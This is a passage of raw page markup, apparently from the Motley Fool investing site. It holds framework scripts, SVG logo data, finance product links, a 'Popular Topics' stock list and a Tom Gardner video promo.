style=\"border-left-color:#EA580C;border-top-color:#EA580C\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#6\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eTarget Long-Term Returns\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"div\",\"7\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$3e\"}}]]}]\n3f:Tb5c,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0\"\u003e\r\n  \u003cdiv class=\"text-gray-1100 pb-16 text-lg\"\u003e\r\n    \u003ch2 class=\"text-h4 mb-5 border-b border-gray-300 pb-5 font-light\"\u003e\r\n      Our top personal finance picks\r\n    \u003c/h2\u003e\r\n    \u003cul\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\"\u003eBest High Yield Savings Account\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/credit-cards/\"\u003eBest Credit Cards\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/buying-stocks/\"\u003eBest Stock Brokers and Trading Platforms\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/cds/best-cd-rates/\"\u003eBest CD Rates\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\"\u003eBest Mortgage Lenders\u003c/a\u003e\r\n      \u003c/li\u003e\r\n    \u003c/ul\u003e\r\n  \u003c/div\u003e\r\n  \u003cdiv class=\"pb-16 md:w-1/2\"\u003e\r\n    \u003cdiv class=\"border border-gray-300\"\u003e\r\n      \u003ca class=\"text-gray-1100 text-md group mx-auto no-underline hover:no-underline!\" href=\"https://www.fool.com/money/\" target=\"_blank\" style=\"transition:all\"\u003e\u003cdiv class=\"h-1 bg-cyan-700\"\u003e\u003c/div\u003e\r\n        \u003cdiv class=\"px-8 py-10\"\u003e\r\n          \u003cdiv class=\"border-b border-gray-300 pb-4\"\u003e\r\n            \u003cimg alt=\"Logo\" width=\"414\" height=\"52\" data-nimg=\"1\" style=\"color:transparent\" src=\"https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828\" /\u003e\r\n          \u003c/div\u003e\r\n          \u003cdiv class=\"mt-4\"\u003e\r\n            \u003ch3 class=\"m-0 text-xl leading-relaxed font-semibold\"\u003e\r\n              Motley Fool Money\r\n            \u003c/h3\u003e\r\n            \u003cp class=\"text-xl leading-relaxed\"\u003e\r\n              provides personal finance product reviews related to credit cards,\r\n              banking, brokerage firms, mortgages, and personal loans.\r\n            \u003c/p\u003e\r\n            \u003cp class=\"text-xl text-cyan-800 group-hover:underline hover:text-cyan-700\"\u003e\r\n              Visit Motley Fool Money\u003csvg class=\"ml-1 inline-block h-4 w-4\" viewbox=\"0 0 512 512\"\u003e\r\n                \u003ctitle\u003earrow-up-right-square\u003c/title\u003e\r\n                \u003cpath d=\"M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z\"\u003e\u003c/path\u003e\r\n              \u003c/svg\u003e\r\n            \u003c/p\u003e\r\n          \u003c/div\u003e\u003c/div\u003e\u003c/a\u003e\r\n    \u003c/div\u003e\r\n  \u003c/div\u003e\r\n\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3d:[\"$\",\"div\",\"9\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"61a9a3af-6f14-4381-8c4a-908e01a217a2\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$3f\"}}]]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"div\",\"3\",{\"className\":\"px-[24px] sm:px-[32px] md:px-[40px] lg:px-[48px] mb-64px bg-[#f6f8ff]\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-1280 md:grid md:grid-cols-5 md:gap-32 lg:gap-48\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 relative z-10 md:col-start-1 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"py-[32px] mt-0 md:w-1/3 lg:w-2/5\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h4 lg:text-h3 mb-12px lg:mb-24px font-bold\",\"children\":\"Tom Gardner: AI Will Disrupt 70-85% of Jobs | What Investors Must Do Now\"}],[\"$\",\"div\",null,{\"className\":\"text-h6 lg:text-h5 mb-32px font-thin\",\"children\":[\"$\",\"div\",null,{\"className\":\"mb-8px md:mb-16px\",\"children\":\"Join Tom Gardner, Co-founder and CEO of The Motley Fool, for this important investor update. For our year-end Quarterly Call, Tom and the team took a road trip to sunny Florida to discuss the biggest opportunities and risks facing investors today—from AI transformation to market volatility and what it all means for your portfolio.\"}]}],[\"$\",\"div\",null,{\"className\":\"lg:pt-8px\",\"children\":[\"$\",\"a\",null,{\"className\":\"foolcom-btn-red foolcom-btn-lg cursor-pointer text-white\",\"href\":\"https://www.youtube.com/@MotleyFool\",\"rel\":\"nofollow\",\"children\":\"Follow us on YouTube ›\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"pt-0 md:pt-[32px] pb-[32px] relative z-20 md:col-start-3 md:col-end-6 md:row-start-1 md:row-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"video-wrapper\",\"children\":[\"$\",\"iframe\",null,{\"className\":\"absolute top-0 left-0 h-full w-full\",\"src\":\"https://www.youtube-nocookie.com/embed/r0HPtqKabdc\",\"title\":\"YouTube video player\",\"frameBorder\":\"0\",\"allow\":\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\",\"allowFullScreen\":true}]}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"39:[\"$\",\"div\",null,{\"className\":\"mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]\",\"children\":\"Popular Topics\"}],[\"$\",\"div\",null,{\"className\":\"text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1\",\"children\":[[\"$\",\"div\",\"1\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/top-stocks-to-buy-and-hold/\",\"children\":\"Best Stocks to Buy In 2026\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.\"}]]}],[\"$\",\"div\",\"2\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"children\":\"Top AI Stocks to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn how you can make money investing in the wave of seasoned companies innovating in AI.\"}]]}],[\"$\",\"div\",\"3\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"children\":\"How to Invest in OpenAI \u0026 ChatGPT\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Learn about the new AI chatbot dominating the internet.\"}]]}],[\"$\",\"div\",\"4\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"children\":\"6 Steps to Learn How to Buy Stocks\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Here's a guide on what you need to do to get started with stock investing.\"}]]}],[\"$\",\"div\",\"5\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/healthcare/marijuana-stocks/\",\"children\":\"Top Marijuana Stocks to Invest In\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The continued legalization of marijuana means growth for companies in this sector.\"}]]}],[\"$\",\"div\",\"6\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"children\":\"Best ETFs to Buy\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.\"}]]}],[\"$\",\"div\",\"7\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/how-to-invest/index-funds/best-sp-500-index-funds/\",\"children\":\"Top 3 S\u0026P 500 Index Funds\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Find out which index funds tracking the S\u0026P 500 have the lowest fees and most closely track the market.\"}]]}],[\"$\",\"div\",\"8\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/market-sectors/energy/hydrogen-stocks/\",\"children\":\"5 Top Hydrogen Stocks to Watch\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A look at some of the leading hydrogen energy stocks that investors should keep an eye on.\"}]]}],[\"$\",\"div\",\"9\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/\",\"children\":\"High-Yield Dividend Stocks to Buy Right Now\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"A list of 20 high-yielding dividend stocks to consider buying now.\"}]]}],[\"$\",\"div\",\"10\",{\"children\":[[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100 font-medium\",\"href\":\"/terms/\",\"children\":\"Dictionary of Financial Terms\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"The Motley Fool's list of financial terms. Making the world smarter, happier, and richer.\"}]]}]]}]]}]\n"])</script><div hidden id="S:2"><div class="mb-[32px] md:col-span-12 lg:col-span-2 lg:row-start-1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase lg:pt-[12px]">Popular Topics</h2><div class="text-md grid grid-cols-2 gap-[16px] md:grid-cols-4 lg:grid-cols-1"><div><a class="text-gray-1100 font-medium" href="/investing/top-stocks-to-buy-and-hold/">Best Stocks to Buy In 2026</a><div class="text-gray-800">Here are 10 stocks that could be excellent additions to your portfolio for the rest of 2026 and for years to come.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/">Top AI Stocks to Buy</a><div class="text-gray-800">Learn how you can make money investing in the wave of seasoned companies innovating in AI.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/">How to Invest in OpenAI &amp; ChatGPT</a><div class="text-gray-800">Learn about the new AI chatbot dominating the internet.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/stocks/how-to-buy-stock/">6 Steps to Learn How to Buy Stocks</a><div class="text-gray-800">Here&#x27;s a guide on what you need to do to get started with stock investing.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/healthcare/marijuana-stocks/">Top Marijuana Stocks to Invest In</a><div class="text-gray-800">The continued legalization of marijuana means growth for companies in this sector.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/etfs/etfs-to-buy/">Best ETFs to Buy</a><div class="text-gray-800">Exchange-traded funds tend to be less volatile than individual stocks and provide portfolio diversification.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/how-to-invest/index-funds/best-sp-500-index-funds/">Top 3 S&amp;P 500 Index Funds</a><div class="text-gray-800">Find out which index funds tracking the S&amp;P 500 have the lowest fees and most closely track the market.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/market-sectors/energy/hydrogen-stocks/">5 Top Hydrogen Stocks to Watch</a><div class="text-gray-800">A look at some of the leading hydrogen energy stocks that investors should keep an eye on.</div></div><div><a class="text-gray-1100 font-medium" href="/investing/stock-market/types-of-stocks/dividend-stocks/high-yield-dividend-stocks/">High-Yield Dividend Stocks to Buy Right Now</a><div class="text-gray-800">A list of 20 high-yielding dividend stocks to consider buying now.</div></div><div><a class="text-gray-1100 font-medium" href="/terms/">Dictionary of Financial Terms</a><div class="text-gray-800">The Motley Fool&#x27;s list of financial terms. Making the world smarter, happier, and richer.</div></div></div></div></div><script>$RC=function(b,c,e){c=document.getElementById(c);c.parentNode.removeChild(c);var a=document.getElementById(b);if(a){b=a.previousSibling;if(e)b.data="$!",a.setAttribute("data-dgst",e);else{e=b.parentNode;a=b.nextSibling;var f=0;do{if(a&&8===a.nodeType){var d=a.data;if("/$"===d)if(0===f)break;else f--;else"$"!==d&&"$?"!==d&&"$!"!==d||f++}d=a.nextSibling;e.removeChild(a);a=d}while(a);for(;c.firstChild;)e.insertBefore(c.firstChild,a);b.data="$"}b._reactRetry&&b._reactRetry()}};$RC("B:2","S:2")</script><script>self.__next_f.push([1,"40:T40d,M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z"])</script><script>self.__next_f.push([1,"37:[[\"$\",\"div\",null,{\"className\":\"mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex w-full flex-row items-center justify-between\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0\",\"children\":\"Featured Investing News\"}],[\"$\",\"$Lf\",null,{\"href\":\"https://profile.google.com/cp/CgkvbS8wNTc4bWs\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!\",\"children\":[[\"$\",\"svg\",null,{\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"version\":\"1.1\",\"viewBox\":\"0 0 268.1522 273.8827\",\"overflow\":\"hidden\",\"xmlSpace\":\"preserve\",\"className\":\"size-4\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"a\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\"0\",\"stopColor\":\"#0fbc5c\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#0cba65\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"g\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#0fbc5e\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#0fbc5d\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#12bc58\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#28bf3c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#38c02b\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#52c218\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#67c30f\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#86c504\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"h\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1416122\",\"stopColor\":\"#1abd4d\"}],[\"$\",\"stop\",null,{\"offset\":\".2475151\",\"stopColor\":\"#6ec30d\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#8ac502\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#a2c600\"}],[\"$\",\"stop\",null,{\"offset\":\".4456735\",\"stopColor\":\"#c8c903\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ebcb03\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#f7cd07\"}],[\"$\",\"stop\",null,{\"offset\":\".6993454\",\"stopColor\":\"#fdcd04\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#fdce05\"}],[\"$\",\"stop\",null,{\"offset\":\".8605661\",\"stopColor\":\"#ffce0a\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"f\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3159041\",\"stopColor\":\"#ff4c3c\"}],[\"$\",\"stop\",null,{\"offset\":\".6038179\",\"stopColor\":\"#ff692c\"}],[\"$\",\"stop\",null,{\"offset\":\".7268366\",\"stopColor\":\"#ff7825\"}],[\"$\",\"stop\",null,{\"offset\":\".884534\",\"stopColor\":\"#ff8d1b\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff9f13\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"b\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#ff4541\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#ff4540\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff4640\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ff473f\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#ff5138\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ff5b33\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#ff6c29\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff8c18\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"d\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".4084578\",\"stopColor\":\"#fb4e5a\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#ff4540\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"c\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1315461\",\"stopColor\":\"#0cba65\"}],[\"$\",\"stop\",null,{\"offset\":\".2097843\",\"stopColor\":\"#0bb86d\"}],[\"$\",\"stop\",null,{\"offset\":\".2972969\",\"stopColor\":\"#09b479\"}],[\"$\",\"stop\",null,{\"offset\":\".3962575\",\"stopColor\":\"#08ad93\"}],[\"$\",\"stop\",null,{\"offset\":\".4771242\",\"stopColor\":\"#0aa6a9\"}],[\"$\",\"stop\",null,{\"offset\":\".5684245\",\"stopColor\":\"#0d9cc6\"}],[\"$\",\"stop\",null,{\"offset\":\".667385\",\"stopColor\":\"#1893dd\"}],[\"$\",\"stop\",null,{\"offset\":\".7687273\",\"stopColor\":\"#258bf1\"}],[\"$\",\"stop\",null,{\"offset\":\".8585063\",\"stopColor\":\"#3086ff\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"e\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#ff4e3a\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#ff8a1b\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#ffa312\"}],[\"$\",\"stop\",null,{\"offset\":\".6156363\",\"stopColor\":\"#ffb60c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#ffcd0a\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#fecf0a\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#fecf08\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#fdcd01\"}]]}],[\"$\",\"linearGradient\",null,{\"xlinkHref\":\"#a\",\"id\":\"s\",\"x1\":\"219.6997\",\"y1\":\"329.5351\",\"x2\":\"254.4673\",\"y2\":\"329.5351\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#b\",\"id\":\"m\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,1.043001,1.455731,2.555422,290.5254,-400.6338)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#c\",\"id\":\"n\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-3.512595,-4.45809,-1.692547,1.260616,870.8006,191.554)\",\"cx\":\"45.25866\",\"cy\":\"279.2738\",\"fx\":\"45.25866\",\"fy\":\"279.2738\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#d\",\"id\":\"l\",\"cx\":\"304.0166\",\"cy\":\"118.0089\",\"fx\":\"304.0166\",\"fy\":\"118.0089\",\"r\":\"47.85445\",\"gradientTransform\":\"matrix(2.064353,-4.926832e-6,-2.901531e-6,2.592041,-297.6788,-151.7469)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#e\",\"id\":\"o\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.2485783,2.083138,2.962486,0.3341668,-255.1463,-331.1636)\",\"cx\":\"181.001\",\"cy\":\"177.2013\",\"fx\":\"181.001\",\"fy\":\"177.2013\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#f\",\"id\":\"p\",\"cx\":\"207.6733\",\"cy\":\"108.0972\",\"fx\":\"207.6733\",\"fy\":\"108.0972\",\"r\":\"41.1025\",\"gradientTransform\":\"matrix(-1.249206,1.343263,-3.896837,-3.425693,880.5011,194.9051)\",\"gradientUnits\":\"userSpaceOnUse\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#g\",\"id\":\"r\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-1.936885,-1.043001,1.455731,-2.555422,290.5254,838.6834)\",\"cx\":\"109.6267\",\"cy\":\"135.8619\",\"fx\":\"109.6267\",\"fy\":\"135.8619\",\"r\":\"71.46001\"}],[\"$\",\"radialGradient\",null,{\"xlinkHref\":\"#h\",\"id\":\"j\",\"gradientUnits\":\"userSpaceOnUse\",\"gradientTransform\":\"matrix(-0.081402,-1.93722,2.926737,-0.1162508,-215.1345,632.8606)\",\"cx\":\"154.8697\",\"cy\":\"145.9691\",\"fx\":\"154.8697\",\"fy\":\"145.9691\",\"r\":\"71.46001\"}],[\"$\",\"filter\",null,{\"id\":\"q\",\"x\":\"-.04842873\",\"y\":\"-.0582241\",\"width\":\"1.096857\",\"height\":\"1.116448\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\"1.700914\"}]}],[\"$\",\"filter\",null,{\"id\":\"k\",\"x\":\"-.01670084\",\"y\":\"-.01009856\",\"width\":\"1.033402\",\"height\":\"1.020197\",\"colorInterpolationFilters\":\"sRGB\",\"children\":[\"$\",\"feGaussianBlur\",null,{\"stdDeviation\":\".2419367\"}]}],[\"$\",\"clipPath\",null,{\"clipPathUnits\":\"userSpaceOnUse\",\"id\":\"i\",\"children\":[\"$\",\"path\",null,{\"d\":\"$40\",\"fill\":\"#000\"}]}]]}],[\"$\",\"g\",null,{\"transform\":\"matrix(0.957922,0,0,0.985255,-90.17436,-78.85577)\",\"children\":[\"$\",\"g\",null,{\"clipPath\":\"url(#i)\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M92.07563 219.9585c.14844 22.14 6.5014 44.983 16.11767 63.4234v.1269c6.9482 13.3919 16.4444 23.9704 27.2604 34.4518l65.326-23.67c-12.3593-6.2344-14.2452-10.0546-23.1048-17.0253-9.0537-9.0658-15.8015-19.4735-20.0038-31.677h-.1693l.1693-.1269c-2.7646-8.0587-3.0373-16.6129-3.1393-25.5029Z\",\"fill\":\"url(#j)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M237.0835 79.02491c-6.4568 22.52569-3.988 44.42139 0 57.16129 7.4561.0055 14.6388.8881 21.4494 2.6464 15.6135 4.0309 26.6566 11.97 33.424 18.2496l41.8794-40.7256c-24.8094-22.58904-54.6663-37.2961-96.7528-37.33169Z\",\"fill\":\"url(#l)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M236.9434 78.84678c-31.6709-.00068-60.9107 9.79833-84.8718 26.35902-8.8968 6.149-17.0612 13.2521-24.3311 21.1509-1.9045 17.7429 14.2569 39.5507 46.2615 39.3702 15.5284-17.9373 38.4946-29.5427 64.0561-29.5427.0233 0 .046.0019.0693.002l-1.0439-57.33536c-.0472-.00003-.0929-.00406-.1401-.00406Z\",\"fill\":\"url(#m)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"m341.4751 226.3788-28.2685 19.2848c-1.2405 7.5627-4.0278 15.0023-8.1068 21.7861-4.6734 7.7723-10.4506 13.6898-16.3725 18.196-17.7022 13.4704-38.3286 16.2439-52.6877 16.2553-14.8415 25.1018-17.4435 37.6749 1.0439 57.9342 22.8762-.0167 43.157-4.1174 61.0458-11.7965 12.9312-5.551 24.3879-12.7913 34.7609-22.0964 13.7061-12.295 24.4421-27.5034 31.7688-45.0003 7.3267-17.497 11.2446-37.2822 11.2446-58.7336Z\",\"fill\":\"url(#n)\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M234.9956 191.2104v57.4981h136.0062c1.1962-7.8745 5.1523-18.0644 5.1523-26.5001 0-9.858-.9963-21.899-2.6873-30.998Z\",\"fill\":\"#3086ff\",\"filter\":\"url(#k)\"}],[\"$\",\"path\",null,{\"d\":\"M128.3894 124.3268c-8.393 9.1191-15.5632 19.326-21.2483 30.3646-9.75351 18.8785-15.09402 41.8295-15.09402 64.3235 0 .317.02642.6271.02855.9436 4.31953 8.2244 59.66647 6.6495 62.45617 